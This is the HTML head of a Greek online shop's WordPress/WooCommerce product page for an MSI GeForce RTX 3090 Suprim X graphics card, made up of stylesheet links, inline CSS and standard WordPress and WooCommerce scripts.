

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/msi-geforce-rtx-3090-suprim-x-24-gb/
body_size: 40348
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>MSI Geforce RTX 3090 Suprim X 24 GB &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcgadgetsplus.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762776130' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1762778569' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1762778569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1762778569' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
